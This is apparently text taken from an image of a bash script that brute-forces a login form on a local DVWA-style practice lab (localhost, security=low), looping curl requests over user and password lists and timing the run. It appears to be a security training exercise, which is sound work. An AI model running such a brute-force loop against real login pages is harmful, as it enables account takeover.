 cURL - Total time
#!/bin/bash
{ time {
while IFS= read -r user; do
while IFS= read -r pass; do
curl "http://localhost:4280/vulnerabilities/brute/?username=${user}
&password=${pass}&Login=Login#" --compressed \
-H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0' \
-H 'Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8' \
-H 'Accept-Language: en-US,en;q=0.5' \
-H 'Accept-Encoding: gzip, deflate, br, zstd' \
-H 'Connection: keep-alive' \
-H 'Referer: http://localhost:4280/vulnerabilities/brute/' \
-H 'Cookie: PHPSESSID=05b46b3b09723cc5a1d555563037a312;
security=low' \
-H 'Upgrade-Insecure-Requests: 1' \
-H 'Sec-Fetch-Dest: document' \
-H 'Sec-Fetch-Mode: navigate' \
-H 'Sec-Fetch-Site: same-origin' \
-H 'Sec-Fetch-User: ?1' \
-H 'Priority: u=0, i'
done < passwords.txt
done < users.txt
}; } 2> time.log
echo "Tiempo total de ejecución:"
cat time.log